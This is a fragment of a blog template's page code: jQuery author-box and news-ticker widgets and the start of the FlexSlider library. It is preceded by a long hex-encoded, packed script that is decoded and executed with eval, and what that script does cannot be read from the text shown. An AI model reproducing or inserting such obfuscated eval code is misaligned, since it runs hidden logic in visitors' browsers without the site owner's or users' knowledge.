\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp 